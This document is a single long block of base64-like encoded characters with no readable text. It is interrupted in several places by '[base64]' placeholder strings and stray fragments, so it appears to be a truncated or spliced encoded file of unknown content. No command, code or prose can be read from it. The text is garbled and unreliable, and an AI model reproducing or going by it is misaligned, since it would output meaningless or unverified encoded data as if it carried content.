uThUvVfJWNcNpWN+A1REj2tj/4o8tUilBa0ZQKKEIF5DJwD8YGDp2IomWJcCCEp0i0ah/[base64]/MMCEqhbt771N3EFjnAL8BvhEGe4fxxAgivIxApWoIQwKEEJLMiHCQoA/yMA5AQwgTHLu971ORSmUIWb01eT+iGxManOYFuxwmGoAI3bncIQXILYCdiVE0jtxXZ6+SFJfifEhIkgMWAS4RTagQ4CMEERTJAh69QQM+UZqh0/[base64]/QBXn/[base64]/4BnX4eTxgGssTnSqafRdmABEsntkIn0FgB64E/zsGr/[base64]/sIChrKMIFirAGDKxFsPMsLKiwg6EsPPBv5IIAiVrFqoG+xwjiuIbg5HGAAlQwE2HIYBhG+sFgaEF+8BPR+xgQhSFYQQIwOkBsWanSld42tzI1XB5gioPfAnm3uwWyb4Ec3BPEMrlL/2Zyk7MiLRdCKZpS8ovLnhIaa4LJCur8RH3v67qxahFjO/RlUAgwxrhg4rzZXVMi1jHdLkGrY2ggzBTuIBrrmkYumulTfSMG3a8Cmpm8LKN/1wLgKgjnHzmw1lTyJI4/8OE48pynGx3MBwT8owSZ9WSMHusDBCBDAjxIRSoSAD/QZnQBBTBBKlE6iSAYAEYq0sUio6E3vlmBEEVAAQDIZdsxtPS3Lx3yj3cs3BgFI8jANXJwj8xbaAN3E36QkZOtfW0mn4EKTUKCXvcMmTiUmSS+04sXDTYBvWJim+llc072pJe4TCC8jKodUZcYm8MkYr93Hs0wrxsX/ArarqQ5hf+gJeXlgp+CnXKRgxkHkJMCYygoKMpBCNjChz9IRQsqosciKeE+vq5Rjd6LTmFDNYN/0ANGcpBgiClI4jCAg1wAYMQf4gfa9/lkbhAgFziCLewfQ4KjyQ4XBIpCmbzZwtg7Znaxi3xkJA9ODkvnbXDTcPWrBxfaQ7Z6tfuJbbCHnZYJ2LZxhgrWE/wgAfO2Qp7DmDrYlCNKK4N7u0kSxLiI1TF+mTImFjMXgft7mBKzb58KjnCFK/yK3tYrX3vmhrYV5X0n+vo/sGBxteSEEuaacLiiIYF/tIF7C+bUpy7NAxRAQHCDgC1KP7gAAMAvBrX21q2JDqNeUJ3ZdUDcRg3/1wMSYYFcZRj2s2PqbGgLOaZpkDWMCqBbZgf3FElIQiACUYdTKP/pwlWy2L3//c7dZXSM/644xA2tukIGzln+e+m6Iic1nFMEhqBS+skLpcALvmSEr2/iFT9l8gvAZsoeyAuKjvMWkhCXRVu0zNM02/Ok3iscYmAbNSI9egIfN0CANWAb2+uFnwM6ZAsGShARRkogwxEcA8Atp3upSSiAAxCE1aqF1uqgApg5kugBGjO27cM6NUgDrSu2IAguoSscpdu6qkuDExCXOgBC4EIyc9EC8ItCKaQXKkgA4wgB8iMzuzsz+sKEMBMHAFwULSEAp5Iv+JML/KIvb0vDiGFD/83wsvu6r8QDQAGsQ/[base64]/[base64]/vArz9a0e4AEA6ZEerBLjDwwMzIYITcAInQAJe4AXHO6OcwMdDJCVUGoNirLYqeDhzIRdUTCkd80VyYage+JnAqrToaAMruACESiA/ILamg6mPJJwDSMUbUyncMsXB7C1NbMLhWoDi+gcaEJwlEMblW0tyWYJMJDJlLMZfE8xkzIPFgRGfE03g8kWSMLqfbE3XDIpoLI6FKy/DeC8sMQRMsAz6msq5iEreGMfSAMD//vO/xbvKOqxKsDo8M+mAEyACrwRLZxhLtpBOQyMJBSAJcPhHVizFPCCXnSwBf8g0zpu65Pux4HLJHBAHGcjL7hkaUGGbvOkk22JMIRiDUKoFEluEVevIZWNC/yxPz4y6BRjBf4iBHERNITzBDhBMIUvQwClCjZwEayAx2CpJlmzJYHhNDX3NoByOAbBDcCRHKCmZ8momc4xD4jROFeUNhfOyZXJOJwjLEKBOQ8tDkhg+VFzMH9uEJIM9BmyDWFw1zBzGRSAXLGDEkVujC/weDPiHaxg+1aog/LSGjCy2VlIlgBQcCI0+xvxPL42paYMR0BMHXRAcH2NQmHq9wgEH/wvtrZmMzAW4TAR9qSvNMTT9TGbcUD2VwtgcDieow/[base64]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[base64]/k+iiKae00k/38Tb/[base64]/RpUcqgiB/IPK3W4LhG4pTQIQMWvSrTNSSd9NFMg0XWV0d7NQh1elNd/FTNOttUqlwdzVWp0zcdgQILrajQ4rNpS+J0wYDc/5AEC5WrJI+iUS3ztGFn6cKA3iwjD2u8y344KMCWcHC6DjiHNrjBCpeCkwY/BAOCjMONZf5BA9SF0Bpls6BwHLOEtS1EVhDJSmLUAAkZGkZhijkFJNKGlPfsroc+/OHIeuc78KDEH/[base64]/o4v8yHTRBA5dztodty0c60UncpAMkH/HGLW4RyAn8oMyoSScY8QMiNKMpzexYwAJDDE8RjfiTTNwxfTVgJkJMgaxPLSsW51uKgI53jX+4QSZaEQtZhFCWMK5lFhpSIxg/FIE/[base64]/KtBZnlhJmcygZzwBxyxscas85EpX3fvnQvK5vkOswFNKoN4ZHbIC9fGxj2DxENMOikZbVehWm+jrP6QqlwMYwCcSeI82E1I/V+JALuPCzxb/BEWFrKBT/[base64]/[base64]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[base64]/8AsIywtI3CVFF1Lp5JIz/CmnzZEMMhokxHtT9QBURGHcWBMlzwnt9zjMCmST3QiH3bArICDzmVLatTHispGI7ZZ214nibAXwubtNClsqf4DJ/ze231mHGaYhtHqWrSFMRUlh4wfp+lPM7xHDDxZAeSVLWApwfVkHURHUAxCZG5aAaz/n/TYJ1k4BFYAzeP9HauK7hhZ7CQU7jQWHCDJmiHda0I0LUPo4HusR0JggTiQa3N2aAx2a+nJR0NEalymqO30RB3E5mPYiGREJw4c5DCBzPIcUZAYAKKqHDh0Co2hXj8i5ALkab/qyZyJ4ouanN6m7w+hgjjk2w6wIiFl6RnNgjYaEzgQ4/vFYmOSiDGELJP2xMX9gzwslxwIMK1YYS/UWWPeDIW53VgYwBpFyIWB3/MpgBLIZFq44VgIQeEZXmXdExfeb2Qt6SiAqrOeHG5K2fOtRMKFAKD9Qyr0BNYGRywJb2+Wnm4hhHXOI1IkkDC14++aoJWtDqBAkqMZ5+eN/2CbCY7XZU6vCK2aqJSwBQUaqK8V+1ClXORCnGxarMUWDVsBcPH7PJT5PRXReNiTJe+lyAMby8MSKIOaIpRDwSqoHoCVLtQgDII8DMIKFCWVcFadNoQyYHAbRYAQgPD9xUWVnB/V5FGEARKEZpaEBoafhI3vXF8MPHFbEq2PaIpn2Bx7xW21kSIKXMPyeNTy3GE/wpKPiGvt2i5ClABM1KvmOQf5Dl+2tQW/imMUf4ldXjEwYzF4/pkjsBdaVakxTBF+OKyqeIVpBZP+DBTB6XHGiUMRJEkPKAAbH8CkQYgJ9QI4E2hPwOpT/XFnKXKMFZbVLOOk8VNDYLDgrSnMEP+SOhumqxHyr3baib0pTwQxiylZUFzTQuxwkyXSkCyaTOSwkmDvB3kqajHSQgDAbumrBgFLz4jDe6hm/1jvTgSdb6VSE//zBvUzzLErvywqDVGnSipCMLe0ycxD++YbQkSuQDkysH5xQpzxqy4wrLYk4xYAG2cyxkWDPBiAEhQmg4CDaf6xAMsFmdUCgi4LNSBI/72VSL7RsL7PX+kRmTJRWyGrYuqTfiJEDP8sRxsELksOKarIEOGNReWlkxUqQstHunQGLf5DnNpCweLdQtguvf4Dh/ZhivKEFcTAGsiAFjgEF8zFJT7JWUaQcGSdokolVVZlY1Ao+rq0ZhcKKgz/[base64]/9AxZmD3SxTZS2ihJ4SjmhE6WJCFETgzhgARVYATEogAKU6Vd3jeTRp4f1hO1Ub30Yw2cWXmVVCCJLlSI/SPY8ckLkgD8I4awp39m098+29XTgNexhXYr0/2ZdJ3nLoO25gpNCcMa3elpaT2JC/IERvPcNrAFC0HfL5MFkE0Zl/zfzqrQf6AiGSg1wtgygBEPyxgGCv3mgKPg1MWyv6Kz1qBpUt5piWlrNIqvGKkA0AIA4EMI/lICIn7b//R990mpy3yQt3owB4OdZrMWoUYmI+Qh3FVaA/tP/hg11518JijRWJYRAyzVgd3ci/UMlpYt4izcPBUOlNrRP3Nm3fus37vJB/phCyMA/[base64]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[base64]/EtASpAooHgknH5LCWJZktymRMqaGSJLc9VvWqWU2SfUggyEIebk+zYC5iUAPJze1FAQhDF//[base64]/sQwvM3sPOXf2s8WsX2WYtxZBX0ay/lEIblTZrWFQwtLDUIumryATBUiBs0CkAG6EhA9uwIIFxCGBG9wAdzxAwaTig5HODiTDRcAcTVnsBsv9A9Q0dYxjCF53qhr/fDqj1Ttp63wRTrthB55m8UUQkEMEOKKnjhhIpiwlA5Sl7NS9c4FKZvZxy19+eDHIAcmJa8uQmOsAKe+q/woQLLoYIAwvv1/[base64]/maBpmVapE2uOgG9SGEPCqHZQpCZwuH2cg4FUzD36KAQ/2wvAZbBE4qhFc5gIM6AHtppGuSLQ6pO+hRgGggBJzCC7xqC877PCI+wVfDm4PIm74Yw0wQOxQAvllZr8CIuJXygtgjiGxrAJRiAHQYQDMMwVNBgCw4wqsDDCujBwOKGXxDDfw5goBTAA8TJKJrCBL5Nj/SIr/QI3PLhSuQqFmRP2VgwHkLQ9koQEU8w55atGxJAHOLBCuqhFQTAA8RADLrAA1ClEAihGcboC+gBjJphH66BEK7BCsTBkJQQxMwQCVuxFQ1O/AhitBSO4f6OJOaOIFZhp1giC0FlA8QQGINxJZxAEszQVXAniuJGbhppEmzBQ6amGQjBKwrAf7iiF/8GARyopGmCzrxCYctIYdlGMOcKgZls7xDLEfdyrxuegct8gfgGQgMEoAsuMQW+4A3u0QxERBzMpxDmwwrM5yM6RdNIDO+e4wBdESGRMMRAjPwUbpQ2bXZqx98aYhVOYhVU5v5IZQqEkSM78h+8wAmMcU/kYUgKAAIvA4AUC0N2hC6K4dg6xBRisp2qrRa88RtJwROUjRF30hBtLx1bMB1zbhkSIAGo4BXioejOQB67oB7fwB4FwQxMIRIi4Q18QCwGYgtiYAaCqafCZAhBrDmKMCHH0vtWKE9aSG+GsO8uggsH4hL6oxf54xxM4hc90i6B8Q28wAwbQzTuogDq4AD/BmwJpub0ykJEMqIVtqfaMiEUPMC8kq8bI7MVioEyPWH4EgAohy4eTNAcbe8ffLIFHW0IuoApv6Ap38AMtkEqpzIS3MAJ3AAJqiA2S2fv0jJdwJIVyVI3Cw4WK011bqYBTs0+9I8g5rIhMoBS7lI5B1AO5GAv90Q8guFbhAVEzGkfkmXy/uEa0moaMqEZPCAT9mEf7mEfuIF8UAUVUbEQUHEgkuUMtKwYhhIoC4Eoh+8K6uEeGGAI6DEF6tEe79EUtoE1I+E1XxMJZpM209LScNMYd9NB364haOFVCAIO8IZ4GoASNKE/iPMiYAYAM2k5Q/TyouANOA86QoBRSIRH/wiKoIjhQ3ywGUhg8SJhU0JCPUPCfEiCvM6AR93BARyAATxAAARAyyaTMimzSF3ABWqhEukxCsboHlFzQFvTQGWTmqqAF/hgxLb0NlfJOXLzQcO0pWjhZibyJdoyQKRAJcZBRNt01UhUyE50tBSl677uBnrgGkgRM/mxmq40qUZona7gH7agDRigB3wAUY8gSp0yBaIgBUhTDDIBPIe0SJN0SMHTSaE0Ss1gSiMBCWATNiWBmrzSNkULLKGjQcW07vaETJPBw9bEPtQSOAMEBlSAQ//BZTDCON2UV5vKKotrhUDMDV5pKKwgIBnBClgDGRCAD7KUF3jhH2wKPFyzU/8jwRTMwAwW1SlN0zSjYB49QEgpcUiXtEm7IAqe9D+ztVo/NTYPdFRpU7Rs81TDEkxVFSjUxCVe9Tfy4zftYxd6FWAD1j+oQANE8kQxYA0S1hEwgGGroDZDoFmblReutNMc7jW9YEoFFFuhclHHyFEhlTRB1lFNc1FTs1NBtV0pllT1bl7ptV5bkUz/oUJ/4lWW6NBoIhkMJD9CIBlo4i3tQzgFVmh59QgIwWDBMl0etjYj9lkp1uEs1jXdoFojYRuwtWNH1lGzVlPxsVpBFTZn06a0VEtZtkv1JFWPsEIJoh9iViV64mdnQmdpYsTQFGfobybsdiacZGj3doiOoAz/jdFVghVplVbvwMRZJ/YfJCFanzZqq7Vqq1ZbIxcfOfVkDRQ2IXJUx3bvGPRsNUt1LgEOaOHBYmIAbpYm4tYl/[base64]/9hXhW/GA4YAfokrLHeXcCEWYn+3aRd3Woe3Nad2agM4gFN2ccHkYZnQbH+GgllChY4YJjR4iZmDJsK3QMZXOkC4x251dlfiildYiz/[base64]/[base64]/a+IS0Bkm9FWqXaJ0rdeQW6irT0J1bYbjzCGs/2EdXPqsJ5smPMAGaNaJlOitibmYa/MiDGEgnFoKFlsTSmEgWkBDZzG0CcKpWYKvZSKJ+HUmIhirW4KktxpndlGEY4JDG3sg4CGsU7ilKZu4acIGYACzN/sADTKumTCc81p1ExmphZC0NAGpF3slzLKk7SNn17mjZeK2pdg+Dvkk2I/9/kGEV+G5ZyKFB+Ic2nsgJLu45/skjuCyqUq5n7O5N7ol/hUOym8gsLsh1vsi+oG8W4K/wRuwp7q2WeKPtXqrMQtUKpIgGBbu0LskvuEIcKnGNG4gzhcGkJMgHltX/0G+/+kbxUviDVwAv/Mbflu2QgWcJHZBr+0YYgcCr7l5uk3iEvohwb13pFfZthscidnZg1ni4QiiAZL8Hyg8JXbqxa6KIRSPqOxjLtmUTfVDHVJ8i7u4xV38hcFyINhgIFigJdyg0mDiq+FgAAYbloN8wYc8zl2CtiGcdE+6tE5iCt/2EjBgB3DRJEANAV6MIDLFB4bq/kAcI0i8Ie4ZJcqay4vbFJA7ucH8i8Pyx02CzDEio3HWwMG3Jmgbz1GCyIv8N0YdJdKcIJQ4wS/BDVw9xR4O0M20wr9gFxfC1knCmAgCGYapJBgdsh19rFkiIyOdkb/AA4DC0t/6wFVi0/vBzf9XIqOhfaSbfSWEfMipmJUN+yRoAaRNWggJ4rQeMpRT7Glx6ob8PNAHXdOaeWVSgoQborEdeyCA3cT/oZtZAg2MHZ/tO5qW/YX5btP/[base64]/dPBu3th4q///SHvMSLoExjbDd6CFTJ18k7jnRB6GQ6WKhbi4O7T5i7qG8KWoBU8vuAbUN4kel23WqKlLaEkxL7sKdsIhiDt1f4AtX3nSYIPfNwkUr8hQuC1Y4Infr5t/YHhw7fmRTpCB4KBB8LbHZQhp1hBSwzhayjJbSjk/RzQk8qWFEA2wcMRHOEbGqLGfMkGsjMDTvgkbhns870l3CH0VzgKvKBhTJ/ztH0lAneudT4lFF4mPMzaU+KP+34gbFaF4AB0e19f7dXoAWKAwIED/oUIYRDhv4X/+Dhk+K9KFYgL3fyzSBHiDgw7FnY0s3HhwX8QkPyLcsQRRRv/jDB0ATMDjIwU/82tYziO3biF7CzNpAkxxUIqQIsaPYo0qdKlTJs6fQo1qtSpUQ0s8oc1q9as/bp6/Qo2rNixZLsmM/oAab8Ql6TC6To1WcGpWvnAaQsHzr+tfPv6/Qs4sOCtBAsWVIhQYcOGfCBKlAjRzQ6MGTta/oeBYUeISBzJMPPPUZSMPlxCzPAPBuqM5v61hnguI7vUKv6tpoo7t+7dvHv7/q1b1YbBWMsaP35c7x2moDT9uwR3KnRacf01PZgs717i3Lt7/661sOGE5Bk6fBgRckaLFhFoWZNDAg8qVjT+2yEhVYkSFsKFE1dCOKCF9s8RK/nwkgtGvQZbbBT19FMTNAFSFP85wF2IYYYabsihUUsgIUd3yI1IYldtPQVdP9RR1c9cS61CUVZ3/ZNXXsmEQEsy4O3IY4/EFfaPQCMdpJhDWjTG0AwzTBTZP1qEsx8PJfCwhhaZacZQODfIs